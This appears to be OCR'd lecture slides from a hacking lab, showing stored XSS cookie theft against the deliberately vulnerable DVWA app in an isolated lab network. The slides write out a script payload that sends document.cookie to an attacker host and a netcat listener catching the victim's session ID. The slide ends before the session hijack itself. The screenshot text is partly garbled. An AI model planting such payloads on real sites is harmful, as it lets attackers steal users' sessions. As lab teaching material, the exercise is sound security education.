| <u>F</u> ile <u>E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks                                                                                                    | Tools Help                                                                                                    |         |   |   |
| Kali Linux, an Offensive S 🗴 🙋 Damn V                                                                                                    | Ilnerable We × +                                                                                                    |         |   |   |
| ( 10.76.5.101/dvwa/setup.php                                                                                                    | 町 90% C Q Search ☆ 自                                                                                                    | ∔ ⋒     |   | ≡ |
| Most Visited ✓ ■Offensive Security 🥆 Kal                                                                                                    | i Linux 🌂 Kali Docs 🌂 Kali Tools 🔦 Exploit-DB 📡 Aircrack-ng 🏹 Kali Forums 🌂 NetHunter 🥮 Getting S                                                                                                    | Started |   |   |
| Home<br>Instructions<br>Setup<br>Brute Force<br>Command Execution<br>CSRF<br>Insecure CAPTCHA<br>File Inclusion<br>SQL Injection (Blind)<br>Upload<br>XSS reflected<br>XSS stored<br>DVWA Security<br>PHP Info<br>About<br>Logout | Database setup   Click on the 'Create / Reset Database' hutton below to create or reset your database. If you get an error make sure you have the correct user credentials in /config/config/inc.php.   It de database already exists, it will be cleared and the data will be reset. Eackend Database: MySQL Create / Reset Database |         |   |   |

Click on Create / Reset Database



### Stealing Cookies with XSS

#### [Kali] http://10.76.xx.101/dvwa/index.php



Click on XSS Stored



### Stealing Cookies with XSS

#### [Kali] http://10.76.xx.101/dvwa/vulnerabilities/xss\_s/

| Damn Vulnerable Web App (D                                                                                                    | VWA) v1.8 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp                                                                                                    |                                                                                              |
| Kali Linux, an Offensive S 🗙 🙋 Damn Vulnerable We                                                                                                    | × \+                                                                                         |
| ( ) 10.76.5.101/dvwa/vulnerabilities/xss_s/                                                                                                    | □ 90%   C Q Search ☆ 自 ♣ 合 ♡ 三                                                               |
| 👸 Most Visited 🗸 👖 Offensive Security 🌂 Kali Linux 🌂 Kali D                                                                                                    | ocs 🍾 Kali Tools 🛸 Exploit-DB 📡 Aircrack-ng 🚺 Kali Forums 🌂 NetHunter 😻 Getting Started      |
|                                                                                                    | Mu Ha Ha                                                                                     |
| Home                                                                                                    | erability: Stored Cross Site Scripting (XSS)                                                 |
| Instructions Setup Name                                                                                                    | e* Mu ha haj                                                                                 |
| Brute Force     Mess       Command Execution     CSRF       Insecure CAPTCHA     File Inclusion       SQL Injection     Name: 1       SQL Injection (Blind)     Wessag       Upload     More       XSS reflected     http://ha.                                                                                                    | sage *<br>Sign Guestbook<br>test<br>pe: This is a test comment.<br>info<br>ckers.org/xs.html |
| XSS stored         http://en.http://www.http://wwww.http://www.http://www.htttp://www.htttp://www.http://www.http://wwwwwwww.http://www.http://w | wikipedia.org/wiki/Cross-site_scripting<br>ww.cgisecurity.com/xss-faq.html                   |
| <pre><script>new 1 document cool</pre></td><th><pre>Image().src="http://10.76.xx.150/bogus.php? "+ kie:</script></pre>                                                                                                    |                                                                                              |
|                                                                                                    |                                                                                              |

### To lay the trap, fill in the form and click the Sign Guestbook button



### Stealing Cookies with XSS

#### [Kali] http://10.76.xx.101/dvwa/vulnerabilities/xss\_s/

|              |              |          |                  | Damn Vulner         | able Web      | App (DVWA) v1                                 | .8 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox 🛛 🖨 🗿 🔕              |
|--------------|--------------|----------|------------------|---------------------|---------------|-----------------------------------------------|-----------------------------------------------------------------------------------------------|
| <u>F</u> ile | <u>E</u> dit | View     | Hi <u>s</u> tory | <u>B</u> ookmarks   | <u>T</u> ools | <u>H</u> elp                                  |                                                                                               |
| Kal          | i Linux, a   | an Offer | nsive S 🕽        | × 🗖 Damn '          | Vulnerable    | e We × +                                      |                                                                                               |
| (            | 10.7         | 6.5.101  | /dvwa/vulr       |                     | _s/           | _                                             | 🖾 90%   C 🔍 Search 🗘 🖨 🕂 🏠 💟 🚍                                                                |
|              |              |          |                  |                     |               |                                               |                                                                                               |
|              | ost visite   | d~       | Offensive        | Security <b>X</b> K | ali Linux 1   | Kali Docs K                                   | ali Iools 🛸 Exploit-DB 🐚 Aircrack-ng 🔟 Kali Forums 🥆 NetHunter 🥑 Getting Started              |
|              |              |          |                  |                     |               |                                               |                                                                                               |
|              |              |          |                  |                     |               |                                               | DVVVA                                                                                         |
|              |              |          |                  |                     |               |                                               |                                                                                               |
|              |              |          | Home             | 9                   |               | Vulnerabi                                     | lity: Stored Cross Site Scripting (XSS)                                                       |
|              |              |          | Instru           | uctions             |               | 1                                             |                                                                                               |
| ĺ            |              |          | Setup            | p                   |               | Name *                                        | Mu ha haj                                                                                     |
|              |              |          | Brute            | Force               |               | 800 000                                       | <pre><script>new Image().src="http://10.76.5.150/bogus.php? "+ document.cookie</script></pre> |
|              |              |          | Com              | mand Execution      |               | Message *                                     |                                                                                               |
|              |              |          | CSRF             |                     |               |                                               | Sign Guestbook                                                                                |
|              |              |          | Insec            | ure CAPTCHA         |               |                                               |                                                                                               |
|              |              |          | File In          | nclusion            |               |                                               |                                                                                               |
|              |              |          | SQL              | Injection           |               | Name: test<br>Message: This is a              | test comment.                                                                                 |
| ĺ            |              |          | SQL              | Injection (Blind)   |               |                                               |                                                                                               |
| ĺ            |              |          | XSS              | reflected           | _             | More Into                                     |                                                                                               |
|              |              |          | XSS              | stored              |               | http://ha.ckers.org/<br>http://en.wikipedia.c | <u>(ss.html</u><br>rg/wiki/Cross-site_scripting                                               |
|              |              |          |                  |                     |               | http://www.cgisecu                            | rity.com/xss-faq.html                                                                         |
| ĺ            |              |          | DVW              | A Security          |               |                                               |                                                                                               |
|              |              |          | Abou             | inio<br>it          |               |                                               |                                                                                               |
|              |              |          | Abou             |                     |               |                                               |                                                                                               |
|              |              |          | Logo             | ut                  |               |                                               |                                                                                               |

#### Log out for now



### Stealing Cookies with XSS

#### [Kali] http://10.76.xx.101/dvwa/vulnerabilities/xss\_s/

| Damn Vuln                                                                | erable Web App (DVWA) v1         | .8 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox               | 000          |
|--------------------------------------------------------------------------|----------------------------------|----------------------------------------------------------------------------------------|--------------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmark | s <u>T</u> ools <u>H</u> elp     |                                                                                        |              |
| Kali Linux, an Offensive S × / 🗾 Dam                                     | n Vulnerable We × +              |                                                                                        |              |
| ( Ill. 76.5.101/dvwa/vulnerabilities/x                                   | iss_s/                           | 🖸 (90%) C 🔍 Search                                                                     |              |
| Most Visited MOffensive Security                                         | Kali Linux 🏷 Kali Docs 🏷 Ki      | ali Tools 🔶 Evoloit-DB 📡 Aircrack-ng 🎜 Kali Forums 🏷 NetHunter 👼 Gett                  | ting Started |
| The most visited • In one is the second y                                |                                  |                                                                                        |              |
|                                                                          |                                  |                                                                                        |              |
|                                                                          |                                  |                                                                                        |              |
|                                                                          | N/ 1 1 1                         |                                                                                        |              |
| Home                                                                     | Vulnerabil                       | lity: Stored Cross Site Scripting (XSS)                                                |              |
| Instructions                                                             |                                  |                                                                                        |              |
| Setup                                                                    | Name *                           | Mu ha ha                                                                               |              |
| Brute Force                                                              | Mercage t                        | <script>new Image().src="http://10.76.5.150/bogus.php? "+<br>document.cookie;</script> |              |
| Command Executio                                                         | n                                |                                                                                        |              |
| CSRF                                                                     |                                  | Sign Guestbook                                                                         |              |
| Insecure CAPTCHA                                                         |                                  |                                                                                        |              |
| File Inclusion                                                           |                                  |                                                                                        |              |
| SQL Injection                                                            | Name: test<br>Message: This is a | test comment.                                                                          |              |
| Upload                                                                   | More info                        |                                                                                        |              |
| XSS reflected                                                            | http://ba.ekers.exe/b            | an blog                                                                                |              |
| XSS stored                                                               | http://na.ckers.org/x            | rg/wiki/Cross-site scripting                                                           |              |
| DV/WA Security                                                           | intp.//www.cgisecur              | ILY-COURASS-FORCEITIN                                                                  |              |
| PHP Info                                                                 |                                  |                                                                                        |              |
| About                                                                    |                                  |                                                                                        |              |
|                                                                          |                                  |                                                                                        |              |
| Logout                                                                   |                                  |                                                                                        |              |

Attacker logs out for now



# Stealing Cookies with XSS

#### [WinXP] http://10.76.xx.101



#### The victim browses to the OWASP VM



# Stealing Cookies with XSS

#### [WinXP] http://10.76.xx.101

| a owaspbwa OWASP Broken Web Applications - Microsoft Internet Explo                                                                                                    | rer                                                    |                |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|----------------|--|--|--|
| <u>File Edit V</u> iew F <u>a</u> vorites <u>T</u> ools <u>H</u> elp                                                                                                    |                                                        | A.             |  |  |  |
| 🚱 Back 🔹 💿 🔹 😰 🏠 🔎 Search 🜟 Favorites 🧐 🔗                                                                                                    | • 😓 🖻 🍪                                                |                |  |  |  |
| Address 🗃 http://10.76.5.101/                                                                                                    | *                                                      | 🔁 Go 🛛 Links 🂙 |  |  |  |
| For details about the known vulnerabilities in these applications, so<br>limit=999&sort=_severity+asc.                                                                                                    | ee <u>https://sourceforge.net/p/owaspbwa/tickets/?</u> |                |  |  |  |
| III This VM has many serious security issues. We strongly recommend that you run it only on the "host only" or "NAT" network in the virtual machine settings III                                                                                                    |                                                        |                |  |  |  |
| TRAINING APPLICATIONS                                                                                                    |                                                        |                |  |  |  |
|                                                                                                    | OWASP WebGoat.NET                                      |                |  |  |  |
| OWASP ESAPI Java SwingSet Interactive                                                                                                    | OWASP Mutillidae II                                    |                |  |  |  |
| OWASP RailsGoat                                                                                                    | OWASP Bricks                                           |                |  |  |  |
| OWASP Security Shepherd                                                                                                    | OGhost                                                 |                |  |  |  |
| Magical Code Injection Rainbow                                                                                                    | © <sub>bwapp</sub>                                     |                |  |  |  |
| On the text of the text of the text of the text of the text of the text of the text of the text of the text of the text of the text of the text of the text of the text of the text of text of text of |                                                        |                |  |  |  |
| REALISTIC, INTENTIONALLY VULNERABLE AP                                                                                                    | PLICATIONS                                             |                |  |  |  |
| Owase Vicnum                                                                                                    | OWASP 1-Liner                                          |                |  |  |  |
| Done                                                                                                    | 🖉 Inte                                                 | rnet           |  |  |  |

### Scroll down and select Damn Vulnerable Web Application



# Stealing Cookies with XSS

#### [WinXP] http://10.76.xx.101

| 🚰 Damn Vulnerable Web App (DVWA) - Le      | ogin - Microsoft Internet Explorer    |            |
|--------------------------------------------|---------------------------------------|------------|
| File Edit View Favorites Tools Help        |                                       | 🖉 🖉        |
| 🚱 Back 🝷 🐑 💌 📓 🏠 🔎                         | Search 🤺 Favorites 🚱 🔗 - 🌺 🚍 🦓        |            |
| Address ahttp://10.76.5.101/dvwa/login.php |                                       | So Links 🎽 |
|                                            | contract   Contract Contract Contract |            |
|                                            |                                       | *          |

Login with username and password = admin



# Stealing Cookies with XSS

#### [WinXP] http://10.76.xx.101/dvwa/index.php



### Switch back to Kali for the next step



#### [Kali] netcat -lvp 80



Start listing for incoming http traffic to port 80



# Stealing Cookies with XSS

#### [WinXP] http://10.76.xx.101/dvwa/index.php



### Victim clicks on XSS Stored



# Stealing Cookies with XSS

| [WINXP] <b>http:</b>                                   | //10.76.xx.101/dvwa/vulnerabilities/xss_s                                                    | /         |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------|-----------|
| 🚰 Damn Vulnerable Web App (l                           | DVWA) v1.8 :: Vulnerability: Stored Cross Site Scripting (XSS) - Microsoft Internet Explorer |           |
| <u>File E</u> dit <u>V</u> iew Favorites <u>T</u> ools | s Help                                                                                       | <b>.</b>  |
| 🔇 Back 🝷 🕥 🕤 💌 🛃                                       | 🏠 🔎 Search 🧙 Favorites 🚱 🎯 - 🌺 🔜 🦓                                                           |           |
| Address 🐻 http://10.76.5.101/dvwa/                     | /vulnerabilities/xss_s/                                                                      | Links »   |
|                                                        | DYWA                                                                                         |           |
| Home                                                   | Vulnerability: Stored Cross Site Scripting (XSS)                                             |           |
| Instructions                                           |                                                                                              |           |
| Setup                                                  | Name *                                                                                       |           |
| Brute Force                                            | Message *                                                                                    | 三         |
| Command Execution                                      | <u> </u>                                                                                     |           |
| CSRF                                                   | Sign Guestbook                                                                               |           |
| Insecure CAPTCHA                                       |                                                                                              |           |
| File Inclusion                                         |                                                                                              |           |
| SQL Injection                                          | Name: test                                                                                   |           |
| SQL Injection (Blind)                                  |                                                                                              |           |
| Upload                                                 | Name: Mu ha ha<br>Messaαe:                                                                   |           |
| XSS reflected                                          |                                                                                              |           |
| XSS stored                                             | More info                                                                                    |           |
| DVWA Security                                          | http://ha.ckers.org/xss.html                                                                 |           |
| PHP Info                                               | http://en.wikipedia.org/wiki/Cross-site_scripting<br>http://www.caisecurity.com/xss-faa.html |           |
| About                                                  |                                                                                              |           |
| Logout                                                 |                                                                                              | ~         |
| ) http://10.76.5.101/dvwa/vulnerabilit                 | ties/fil/?page=include.php                                                                   | <u></u> ; |

### When the browser renders this page the malicious script is executed



#### [Kali] netcat -lvp 80

| root@eh-kali-05: ~                                                                     |       |      |    |  |
|----------------------------------------------------------------------------------------|-------|------|----|--|
| File Edit View Search Terminal Help                                                    |       |      |    |  |
| <pre>root@eh-kali-05:~# netcat -lvp 80</pre>                                           |       |      | ^  |  |
| listening on [any] 80                                                                  |       |      |    |  |
| 10.76.5.201: inverse host lookup failed: Unknown host                                  |       |      |    |  |
| connect to [10.76.5.150] from (UNKNOWN) [10.76.5.201] 1421                             |       |      |    |  |
| GET /bogus.php?%26security=low;%20PHPSESSID=chhba9fpi8m1pcapu08g0t2mp5;%20acopendivids | =swir | ngse | t, |  |
| jotto,phpbb2,redmine;%20acgroupswithpersist=nada HTTP/1.1                              |       |      |    |  |
| Accept: */*                                                                            |       |      |    |  |
| Referer: http://10.76.5.101/dvwa/vulnerabilities/xss_s/                                |       |      |    |  |
| Accept-Language: en-us                                                                 |       |      |    |  |
| Accept-Encoding: gzip, deflate                                                         |       |      |    |  |
| User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)                    |       |      |    |  |
| Host: 10.76.5.150                                                                      |       |      |    |  |
| Connection: Keep-Alive                                                                 |       |      |    |  |
|                                                                                        |       |      |    |  |
|                                                                                        |       |      |    |  |
|                                                                                        |       |      |    |  |
|                                                                                        |       |      |    |  |
| security=low:%20PHPSESSID=chhba9fpi8m1pcapu(                                           | )8a   | 012  | )m |  |

security=low;%20PHPSESSID=chhba9fpi8m1pcapu08g0t2mp5;%20acope ndivids=swingset,jotto,phpbb2,redmine;%20acgroupswithpersist=nada

The attacker now can see and copy the victims session cookie



#### [Kali] Run the Tamper Data tool

